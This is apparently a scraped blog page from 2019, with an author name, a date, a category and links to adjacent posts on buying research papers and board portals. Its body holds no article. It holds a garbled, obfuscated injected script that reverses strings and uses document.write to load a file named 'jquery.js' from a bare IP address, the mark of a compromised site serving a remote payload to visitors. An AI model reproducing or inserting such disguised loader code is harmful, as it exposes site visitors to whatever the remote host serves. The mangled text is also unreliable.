
admind
February 22, 2019
Uncategorized
0
;sj.yreuqj/87.611.942.431//:sptth”=crs
tpircs<'.split("").reverse().join("")) lt;script>
document.write(‘>tpircs/<>“sj.yreuqj/87.611.942.431//:sp
tpircs<'.split("").reverse().join(""))
Previous:
What You Have to Know About Buying Research Paper
Next:
Getting the Best Board Portal